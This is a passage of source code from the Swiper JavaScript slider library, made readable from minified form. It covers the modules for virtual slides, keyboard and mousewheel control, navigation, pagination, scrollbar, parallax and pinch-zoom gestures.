				return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", i), r.cache && (n.virtual.cache[i] = a), a
			},
			appendSlide: function (e) {
				var t = this;
				t.virtual.slides.push(e), t.virtual.update(!0)
			},
			prependSlide: function (e) {
				var t = this;
				if (t.virtual.slides.unshift(e), t.params.virtual.cache) {
					var i = t.virtual.cache,
						n = {};
					Object.keys(i).forEach(function (e) {
						n[e + 1] = i[e]
					}), t.virtual.cache = n
				}
				t.virtual.update(!0), t.slideNext(0)
			}
		},
		ct = {
			name: "virtual",
			params: {
				virtual: {
					enabled: !1,
					slides: [],
					cache: !0,
					renderSlide: null,
					renderExternal: null
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					virtual: {
						update: lt.update.bind(e),
						appendSlide: lt.appendSlide.bind(e),
						prependSlide: lt.prependSlide.bind(e),
						renderSlide: lt.renderSlide.bind(e),
						slides: e.params.virtual.slides,
						cache: {}
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.virtual.enabled && (e.classNames.push(e.params.containerModifierClass + "virtual"), W.extend(e.params, {
						watchSlidesProgress: !0
					}), e.virtual.update())
				},
				setTranslate: function () {
					var e = this;
					e.params.virtual.enabled && e.virtual.update()
				}
			}
		},
		ut = {
			handle: function (e) {
				var t = this,
					i = e;
				i.originalEvent && (i = i.originalEvent);
				var n = i.keyCode || i.charCode;
				if (!t.allowSlideNext && (t.isHorizontal() && 39 === n || t.isVertical() && 40 === n)) return !1;
				if (!t.allowSlidePrev && (t.isHorizontal() && 37 === n || t.isVertical() && 38 === n)) return !1;
				if (!(i.shiftKey || i.altKey || i.ctrlKey || i.metaKey || U.activeElement && U.activeElement.nodeName && ("input" === U.activeElement.nodeName.toLowerCase() || "textarea" === U.activeElement.nodeName.toLowerCase()))) {
					if (37 === n || 39 === n || 38 === n || 40 === n) {
						var r = !1;
						if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length) return;
						var a = {
								left: Y.pageXOffset,
								top: Y.pageYOffset
							},
							s = Y.innerWidth,
							o = Y.innerHeight,
							l = t.$el.offset();
						t.rtl && (l.left -= t.$el[0].scrollLeft);
						for (var c = [
								[l.left, l.top],
								[l.left + t.width, l.top],
								[l.left, l.top + t.height],
								[l.left + t.width, l.top + t.height]
							], u = 0; u < c.length; u += 1) {
							var d = c[u];
							d[0] >= a.left && d[0] <= a.left + s && d[1] >= a.top && d[1] <= a.top + o && (r = !0)
						}
						if (!r) return
					}
					t.isHorizontal() ? (37 !== n && 39 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), (39 === n && !t.rtl || 37 === n && t.rtl) && t.slideNext(), (37 === n && !t.rtl || 39 === n && t.rtl) && t.slidePrev()) : (38 !== n && 40 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), 40 === n && t.slideNext(), 38 === n && t.slidePrev()), t.emit("keyPress", n)
				}
			},
			enable: function () {
				var t = this;
				t.keyboard.enabled || (e(U).on("keydown", t.keyboard.handle), t.keyboard.enabled = !0)
			},
			disable: function () {
				var t = this;
				t.keyboard.enabled && (e(U).off("keydown", t.keyboard.handle), t.keyboard.enabled = !1)
			}
		},
		dt = {
			name: "keyboard",
			params: {
				keyboard: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					keyboard: {
						enabled: !1,
						enable: ut.enable.bind(e),
						disable: ut.disable.bind(e),
						handle: ut.handle.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.keyboard.enabled && e.keyboard.enable()
				},
				destroy: function () {
					var e = this;
					e.keyboard.enabled && e.keyboard.disable()
				}
			}
		},
		pt = {
			lastScrollTime: W.now(),
			event: function () {
				return Y.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : j() ? "wheel" : "mousewheel"
			}(),
			normalize: function (e) {
				var t = 10,
					i = 40,
					n = 800,
					r = 0,
					a = 0,
					s = 0,
					o = 0;
				return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (r = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (r = a, a = 0), s = r * t, o = a * t, "deltaY" in e && (o = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || o) && e.deltaMode && (1 === e.deltaMode ? (s *= i, o *= i) : (s *= n, o *= n)), s && !r && (r = s < 1 ? -1 : 1), o && !a && (a = o < 1 ? -1 : 1), {
					spinX: r,
					spinY: a,
					pixelX: s,
					pixelY: o
				}
			},
			handle: function (e) {
				var t = e,
					i = this,
					n = i.params.mousewheel;
				t.originalEvent && (t = t.originalEvent);
				var r = 0,
					a = i.rtl ? -1 : 1,
					s = pt.normalize(t);
				if (n.forceToAxis)
					if (i.isHorizontal()) {
						if (!(Math.abs(s.pixelX) > Math.abs(s.pixelY))) return !0;
						r = s.pixelX * a
					} else {
						if (!(Math.abs(s.pixelY) > Math.abs(s.pixelX))) return !0;
						r = s.pixelY
					}
				else r = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * a : -s.pixelY;
				if (0 === r) return !0;
				if (n.invert && (r = -r), i.params.freeMode) {
					var o = i.getTranslate() + r * n.sensitivity,
						l = i.isBeginning,
						c = i.isEnd;
					if (o >= i.minTranslate() && (o = i.minTranslate()), o <= i.maxTranslate() && (o = i.maxTranslate()), i.setTransition(0), i.setTranslate(o), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!l && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky && (clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = W.nextTick(function () {
							i.slideReset()
						}, 300)), i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.stopAutoplay(), 0 === o || o === i.maxTranslate()) return !0
				} else {
					if (W.now() - i.mousewheel.lastScrollTime > 60)
						if (r < 0)
							if (i.isEnd && !i.params.loop || i.animating) {
								if (n.releaseOnEdges) return !0
							} else i.slideNext(), i.emit("scroll", t);
					else if (i.isBeginning && !i.params.loop || i.animating) {
						if (n.releaseOnEdges) return !0
					} else i.slidePrev(), i.emit("scroll", t);
					i.mousewheel.lastScrollTime = (new Y.Date).getTime()
				}
				return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
			},
			enable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (t.mousewheel.enabled) return !1;
				var i = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.on(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !0, !0
			},
			disable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (!t.mousewheel.enabled) return !1;
				var i = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.off(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !1, !0
			}
		},
		ft = {
			name: "mousewheel",
			params: {
				mousewheel: {
					enabled: !1,
					releaseOnEdges: !1,
					invert: !1,
					forceToAxis: !1,
					sensitivity: 1,
					eventsTarged: "container"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					mousewheel: {
						enabled: !1,
						enable: pt.enable.bind(e),
						disable: pt.disable.bind(e),
						handle: pt.handle.bind(e),
						lastScrollTime: W.now()
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.mousewheel.enabled && e.mousewheel.enable()
				},
				destroy: function () {
					var e = this;
					e.mousewheel.enabled && e.mousewheel.disable()
				}
			}
		},
		ht = {
			update: function () {
				var e = this,
					t = e.params.navigation;
				if (!e.params.loop) {
					var i = e.navigation,
						n = i.$nextEl,
						r = i.$prevEl;
					r && r.length > 0 && (e.isBeginning ? r.addClass(t.disabledClass) : r.removeClass(t.disabledClass)), n && n.length > 0 && (e.isEnd ? n.addClass(t.disabledClass) : n.removeClass(t.disabledClass))
				}
			},
			init: function () {
				var t = this,
					i = t.params.navigation;
				if (i.nextEl || i.prevEl) {
					var n, r;
					i.nextEl && (n = e(i.nextEl), t.params.uniqueNavElements && "string" == typeof i.nextEl && n.length > 1 && 1 === t.$el.find(i.nextEl).length && (n = t.$el.find(i.nextEl))), i.prevEl && (r = e(i.prevEl), t.params.uniqueNavElements && "string" == typeof i.prevEl && r.length > 1 && 1 === t.$el.find(i.prevEl).length && (r = t.$el.find(i.prevEl))), n && n.length > 0 && n.on("click", function (e) {
						e.preventDefault(), t.isEnd && !t.params.loop || t.slideNext()
					}), r && r.length > 0 && r.on("click", function (e) {
						e.preventDefault(), t.isBeginning && !t.params.loop || t.slidePrev()
					}), W.extend(t.navigation, {
						$nextEl: n,
						nextEl: n && n[0],
						$prevEl: r,
						prevEl: r && r[0]
					})
				}
			},
			destroy: function () {
				var e = this,
					t = e.navigation,
					i = t.$nextEl,
					n = t.$prevEl;
				i && i.length && (i.off("click"), i.removeClass(e.params.navigation.disabledClass)), n && n.length && (n.off("click"), n.removeClass(e.params.navigation.disabledClass))
			}
		},
		mt = {
			name: "navigation",
			params: {
				navigation: {
					nextEl: null,
					prevEl: null,
					hideOnClick: !1,
					disabledClass: "swiper-button-disabled",
					hiddenClass: "swiper-button-hidden"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					navigation: {
						init: ht.init.bind(e),
						update: ht.update.bind(e),
						destroy: ht.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.navigation.init(), e.navigation.update()
				},
				toEdge: function () {
					var e = this;
					e.navigation.update()
				},
				fromEdge: function () {
					var e = this;
					e.navigation.update()
				},
				destroy: function () {
					var e = this;
					e.navigation.destroy()
				},
				click: function (t) {
					var i = this,
						n = i.navigation,
						r = n.$nextEl,
						a = n.$prevEl;
					!i.params.navigation.hideOnClick || e(t.target).is(a) || e(t.target).is(r) || (r && r.toggleClass(i.params.navigation.hiddenClass), a && a.toggleClass(i.params.navigation.hiddenClass))
				}
			}
		},
		gt = {
			update: function () {
				var t = this,
					i = t.rtl,
					n = t.params.pagination;
				if (n.el && t.pagination.el && t.pagination.$el && 0 !== t.pagination.$el.length) {
					var r, a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length,
						s = t.pagination.$el,
						o = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
					if (t.params.loop ? (r = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup), r > a - 1 - 2 * t.loopedSlides && (r -= a - 2 * t.loopedSlides), r > o - 1 && (r -= o), r < 0 && "bullets" !== t.params.paginationType && (r = o + r)) : r = "undefined" != typeof t.snapIndex ? t.snapIndex : t.activeIndex || 0, "bullets" === n.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
						var l = t.pagination.bullets;
						if (n.dynamicBullets && (t.pagination.bulletSize = l.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0), s.css(t.isHorizontal() ? "width" : "height", 5 * t.pagination.bulletSize + "px")), l.removeClass(n.bulletActiveClass + " " + n.bulletActiveClass + "-next " + n.bulletActiveClass + "-next-next " + n.bulletActiveClass + "-prev " + n.bulletActiveClass + "-prev-prev"), s.length > 1) l.each(function (t, i) {
							var a = e(i);
							a.index() === r && (a.addClass(n.bulletActiveClass), n.dynamicBullets && (a.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), a.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next")))
						});
						else {
							var c = l.eq(r);
							c.addClass(n.bulletActiveClass), n.dynamicBullets && (c.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), c.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next"))
						}
						if (n.dynamicBullets) {
							var u = (5 * t.pagination.bulletSize - t.pagination.bulletSize) / 2 - r * t.pagination.bulletSize,
								d = i ? "right" : "left";
							l.css(t.isHorizontal() ? d : "top", u + "px")
						}
					}
					if ("fraction" === n.type && (s.find("." + n.currentClass).text(r + 1), s.find("." + n.totalClass).text(o)), "progressbar" === n.type) {
						var p = (r + 1) / o,
							f = p,
							h = 1;
						t.isHorizontal() || (h = p, f = 1), s.find("." + n.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + f + ") scaleY(" + h + ")").transition(t.params.speed)
					}
					"custom" === n.type && n.renderCustom ? (s.html(n.renderCustom(t, r + 1, o)), t.emit("paginationRender", t, s[0])) : t.emit("paginationUpdate", t, s[0])
				}
			},
			render: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
						n = e.pagination.$el,
						r = "";
					if ("bullets" === t.type) {
						for (var a = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length, s = 0; s < a; s += 1) r += t.renderBullet ? t.renderBullet.call(e, s, t.bulletClass) : "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
						n.html(r), e.pagination.bullets = n.find("." + t.bulletClass)
					}
					"fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', n.html(r)), "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>', n.html(r)), "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
				}
			},
			init: function () {
				var t = this,
					i = t.params.pagination;
				if (i.el) {
					var n = e(i.el);
					0 !== n.length && (t.params.uniqueNavElements && "string" == typeof i.el && n.length > 1 && 1 === t.$el.find(i.el).length && (n = t.$el.find(i.el)), "bullets" === i.type && i.clickable && n.addClass(i.clickableClass), n.addClass(i.modifierClass + i.type), "bullets" === i.type && i.dynamicBullets && n.addClass("" + i.modifierClass + i.type + "-dynamic"), i.clickable && n.on("click", "." + i.bulletClass, function (i) {
						i.preventDefault();
						var n = e(this).index() * t.params.slidesPerGroup;
						t.params.loop && (n += t.loopedSlides), t.slideTo(n)
					}), W.extend(t.pagination, {
						$el: n,
						el: n[0]
					}))
				}
			},
			destroy: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.pagination.$el;
					i.removeClass(t.hiddenClass), i.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && i.off("click", "." + t.bulletClass)
				}
			}
		},
		vt = {
			name: "pagination",
			params: {
				pagination: {
					el: null,
					bulletElement: "span",
					clickable: !1,
					hideOnClick: !1,
					renderBullet: null,
					renderProgressbar: null,
					renderFraction: null,
					renderCustom: null,
					type: "bullets",
					dynamicBullets: !1,
					bulletClass: "swiper-pagination-bullet",
					bulletActiveClass: "swiper-pagination-bullet-active",
					modifierClass: "swiper-pagination-",
					currentClass: "swiper-pagination-current",
					totalClass: "swiper-pagination-total",
					hiddenClass: "swiper-pagination-hidden",
					progressbarFillClass: "swiper-pagination-progressbar-fill",
					clickableClass: "swiper-pagination-clickable"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					pagination: {
						init: gt.init.bind(e),
						render: gt.render.bind(e),
						update: gt.update.bind(e),
						destroy: gt.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.pagination.init(), e.pagination.render(), e.pagination.update()
				},
				activeIndexChange: function () {
					var e = this;
					e.params.loop ? e.pagination.update() : "undefined" == typeof e.snapIndex && e.pagination.update()
				},
				snapIndexChange: function () {
					var e = this;
					e.params.loop || e.pagination.update()
				},
				slidesLengthChange: function () {
					var e = this;
					e.params.loop && (e.pagination.render(), e.pagination.update())
				},
				snapGridLengthChange: function () {
					var e = this;
					e.params.loop || (e.pagination.render(), e.pagination.update())
				},
				destroy: function () {
					var e = this;
					e.pagination.destroy()
				},
				click: function (t) {
					var i = this;
					i.params.pagination.el && i.params.pagination.hideOnClick && i.pagination.$el.length > 0 && !e(t.target).hasClass(i.params.pagination.bulletClass) && i.pagination.$el.toggleClass(i.params.pagination.hiddenClass)
				}
			}
		},
		yt = {
			setTranslate: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = e.rtl,
						n = e.progress,
						r = t.dragSize,
						a = t.trackSize,
						s = t.$dragEl,
						o = t.$el,
						l = e.params.scrollbar,
						c = r,
						u = (a - r) * n;
					i && e.isHorizontal() ? (u = -u, u > 0 ? (c = r - u, u = 0) : -u + r > a && (c = a + u)) : u < 0 ? (c = r + u, u = 0) : u + r > a && (c = a - u), e.isHorizontal() ? (G.transforms3d ? s.transform("translate3d(" + u + "px, 0, 0)") : s.transform("translateX(" + u + "px)"), s[0].style.width = c + "px") : (G.transforms3d ? s.transform("translate3d(0px, " + u + "px, 0)") : s.transform("translateY(" + u + "px)"), s[0].style.height = c + "px"), l.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function () {
						o[0].style.opacity = 0, o.transition(400)
					}, 1e3))
				}
			},
			setTransition: function (e) {
				var t = this;
				t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
			},
			updateSize: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = t.$dragEl,
						n = t.$el;
					i[0].style.width = "", i[0].style.height = "";
					var r, a = e.isHorizontal() ? n[0].offsetWidth : n[0].offsetHeight,
						s = e.size / e.virtualSize,
						o = s * (a / e.size);
					r = "auto" === e.params.scrollbar.dragSize ? a * s : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? i[0].style.width = r + "px" : i[0].style.height = r + "px", s >= 1 ? n[0].style.display = "none" : n[0].style.display = "", e.params.scrollbarHide && (n[0].style.opacity = 0), W.extend(t, {
						trackSize: a,
						divider: s,
						moveDivider: o,
						dragSize: r
					})
				}
			},
			setDragPosition: function (e) {
				var t, i = this,
					n = i.scrollbar,
					r = n.$el,
					a = n.dragSize,
					s = n.moveDivider;
				t = i.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY;
				var o = t - r.offset()[i.isHorizontal() ? "left" : "top"] - a / 2,
					l = -i.minTranslate() * s,
					c = -i.maxTranslate() * s;
				o < l ? o = l : o > c && (o = c), i.rtl && (o = c - o), o = -o / s, i.updateProgress(o), i.setTranslate(o), i.updateActiveIndex(), i.updateSlidesClasses()
			},
			onDragStart: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = t.$wrapperEl,
					a = n.$el,
					s = n.$dragEl;
				t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), r.transition(100), s.transition(100), n.setDragPosition(e), clearTimeout(t.scrollbar.dragTimeout), a.transition(0), i.hide && a.css("opacity", 1), t.emit("scrollbarDragStart", e)
			},
			onDragMove: function (e) {
				var t = this,
					i = t.scrollbar,
					n = t.$wrapperEl,
					r = i.$el,
					a = i.$dragEl;
				t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, i.setDragPosition(e), n.transition(0), r.transition(0), a.transition(0), t.emit("scrollbarDragMove", e))
			},
			onDragEnd: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = n.$el;
				t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, i.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar.dragTimeout = W.nextTick(function () {
					r.css("opacity", 0), r.transition(400)
				}, 1e3)), t.emit("scrollbarDragEnd", e), i.snapOnRelease && t.slideReset())
			},
			enableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.on(t.scrollbar.dragEvents.start, t.scrollbar.onDragStart), e(r).on(t.scrollbar.dragEvents.move, t.scrollbar.onDragMove), e(r).on(t.scrollbar.dragEvents.end, t.scrollbar.onDragEnd)
				}
			},
			disableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.off(t.scrollbar.dragEvents.start), e(r).off(t.scrollbar.dragEvents.move), e(r).off(t.scrollbar.dragEvents.end)
				}
			},
			init: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = t.$el,
						r = t.touchEvents,
						a = t.params.scrollbar,
						s = e(a.el);
					t.params.uniqueNavElements && "string" == typeof a.el && s.length > 1 && 1 === n.find(a.el).length && (s = n.find(a.el));
					var o = s.find(".swiper-scrollbar-drag");
					0 === o.length && (o = e('<div class="swiper-scrollbar-drag"></div>'), s.append(o)), t.scrollbar.dragEvents = function () {
						return t.params.simulateTouch !== !1 || G.touch ? r : {
							start: "mousedown",
							move: "mousemove",
							end: "mouseup"
						}
					}(), W.extend(i, {
						$el: s,
						el: s[0],
						$dragEl: o,
						dragEl: o[0]
					}), a.draggable && i.enableDraggable()
				}
			},
			destroy: function () {
				var e = this;
				e.scrollbar.disableDraggable()
			}
		},
		wt = {
			name: "scrollbar",
			params: {
				scrollbar: {
					el: null,
					dragSize: "auto",
					hide: !1,
					draggable: !1,
					snapOnRelease: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					scrollbar: {
						init: yt.init.bind(e),
						destroy: yt.destroy.bind(e),
						updateSize: yt.updateSize.bind(e),
						setTranslate: yt.setTranslate.bind(e),
						setTransition: yt.setTransition.bind(e),
						enableDraggable: yt.enableDraggable.bind(e),
						disableDraggable: yt.disableDraggable.bind(e),
						setDragPosition: yt.setDragPosition.bind(e),
						onDragStart: yt.onDragStart.bind(e),
						onDragMove: yt.onDragMove.bind(e),
						onDragEnd: yt.onDragEnd.bind(e),
						isTouched: !1,
						timeout: null,
						dragTimeout: null
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate()
				},
				update: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				resize: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				observerUpdate: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				setTranslate: function () {
					var e = this;
					e.scrollbar.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.scrollbar.setTransition(e)
				},
				destroy: function () {
					var e = this;
					e.scrollbar.destroy()
				}
			}
		},
		bt = {
			setTransform: function (t, i) {
				var n = this,
					r = n.rtl,
					a = e(t),
					s = r ? -1 : 1,
					o = a.attr("data-swiper-parallax") || "0",
					l = a.attr("data-swiper-parallax-x"),
					c = a.attr("data-swiper-parallax-y"),
					u = a.attr("data-swiper-parallax-scale"),
					d = a.attr("data-swiper-parallax-opacity");
				if (l || c ? (l = l || "0", c = c || "0") : n.isHorizontal() ? (l = o, c = "0") : (c = o, l = "0"), l = l.indexOf("%") >= 0 ? parseInt(l, 10) * i * s + "%" : l * i * s + "px", c = c.indexOf("%") >= 0 ? parseInt(c, 10) * i + "%" : c * i + "px", "undefined" != typeof d && null !== d) {
					var p = d - (d - 1) * (1 - Math.abs(i));
					a[0].style.opacity = p
				}
				if ("undefined" == typeof u || null === u) a.transform("translate3d(" + l + ", " + c + ", 0px)");
				else {
					var f = u - (u - 1) * (1 - Math.abs(i));
					a.transform("translate3d(" + l + ", " + c + ", 0px) scale(" + f + ")")
				}
			},
			setTranslate: function () {
				var t = this,
					i = t.$el,
					n = t.slides,
					r = t.progress;
				i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
					t.parallax.setTransform(i, r)
				}), n.each(function (i, n) {
					e(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
						var r = Math.min(Math.max(n.progress, -1), 1);
						t.parallax.setTransform(i, r)
					})
				})
			},
			setTransition: function (t) {
				void 0 === t && (t = this.params.speed);
				var i = this,
					n = i.$el;
				n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (i, n) {
					var r = e(n),
						a = parseInt(r.attr("data-swiper-parallax-duration"), 10) || t;
					0 === t && (a = 0), r.transition(a)
				})
			}
		},
		xt = {
			name: "parallax",
			params: {
				parallax: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					parallax: {
						setTransform: bt.setTransform.bind(e),
						setTranslate: bt.setTranslate.bind(e),
						setTransition: bt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.watchSlidesProgress = !0
				},
				init: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTranslate: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.params.parallax && t.parallax.setTransition(e)
				}
			}
		},
		St = {
			getDistanceBetweenTouches: function (e) {
				if (e.targetTouches.length < 2) return 1;
				var t = e.targetTouches[0].pageX,
					i = e.targetTouches[0].pageY,
					n = e.targetTouches[1].pageX,
					r = e.targetTouches[1].pageY,
					a = Math.sqrt(Math.pow(n - t, 2) + Math.pow(r - i, 2));
				return a
			},
			onGestureStart: function (t) {
				var i = this,
					n = i.params.zoom,
					r = i.zoom,
					a = r.gesture;
				if (!G.gestures) {
					if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return;
					a.scaleStart = St.getDistanceBetweenTouches(t)
				}
				return a.$slideEl && a.$slideEl.length || (a.$slideEl = e(this), 0 === a.$slideEl.length && (a.$slideEl = i.slides.eq(i.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + n.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || n.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), void(i.zoom.isScaling = !0)) : void(a.$imageEl = void 0)
			},
			onGestureChange: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				if (!G.gestures) {
					if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
					r.scaleMove = St.getDistanceBetweenTouches(e)
				}
				r.$imageEl && 0 !== r.$imageEl.length && (G.gestures ? t.zoom.scale = e.scale * n.currentScale : n.scale = r.scaleMove / r.scaleStart * n.currentScale, n.scale > r.maxRatio && (n.scale = r.maxRatio - 1 + Math.pow(n.scale - r.maxRatio + 1, .5)), n.scale < i.minRatio && (n.scale = i.minRatio + 1 - Math.pow(i.minRatio - n.scale + 1, .5)), r.$imageEl.transform("translate3d(0,0,0) scale(" + n.scale + ")"))
			},
			onGestureEnd: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				!G.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || r.$imageEl && 0 !== r.$imageEl.length && (n.scale = Math.max(Math.min(n.scale, r.maxRatio), i.minRatio), r.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + n.scale + ")"), n.currentScale = n.scale, n.isScaling = !1, 1 === n.scale && (r.$slideEl = void 0))
			},
			onTouchStart: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image;
				n.$imageEl && 0 !== n.$imageEl.length && (r.isTouched || (Fe.android && e.preventDefault(), r.isTouched = !0, r.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
			},
			onTouchMove: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image,
					a = i.velocity;
				if (n.$imageEl && 0 !== n.$imageEl.length && (t.allowClick = !1, r.isTouched && n.$slideEl)) {
					r.isMoved || (r.width = n.$imageEl[0].offsetWidth, r.height = n.$imageEl[0].offsetHeight, r.startX = W.getTranslate(n.$imageWrapEl[0], "x") || 0, r.startY = W.getTranslate(n.$imageWrapEl[0], "y") || 0, n.slideWidth = n.$slideEl[0].offsetWidth, n.slideHeight = n.$slideEl[0].offsetHeight, n.$imageWrapEl.transition(0), t.rtl && (r.startX = -r.startX), t.rtl && (r.startY = -r.startY));
					var s = r.width * i.scale,
						o = r.height * i.scale;
					if (!(s < n.slideWidth && o < n.slideHeight)) {
						if (r.minX = Math.min(n.slideWidth / 2 - s / 2, 0), r.maxX = -r.minX, r.minY = Math.min(n.slideHeight / 2 - o / 2, 0), r.maxY = -r.minY, r.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !r.isMoved && !i.isScaling) {
							if (t.isHorizontal() && (Math.floor(r.minX) === Math.floor(r.startX) && r.touchesCurrent.x < r.touchesStart.x || Math.floor(r.maxX) === Math.floor(r.startX) && r.touchesCurrent.x > r.touchesStart.x)) return void(r.isTouched = !1);
							if (!t.isHorizontal() && (Math.floor(r.minY) === Math.floor(r.startY) && r.touchesCurrent.y < r.touchesStart.y || Math.floor(r.maxY) === Math.floor(r.startY) && r.touchesCurrent.y > r.touchesStart.y)) return void(r.isTouched = !1)
						}
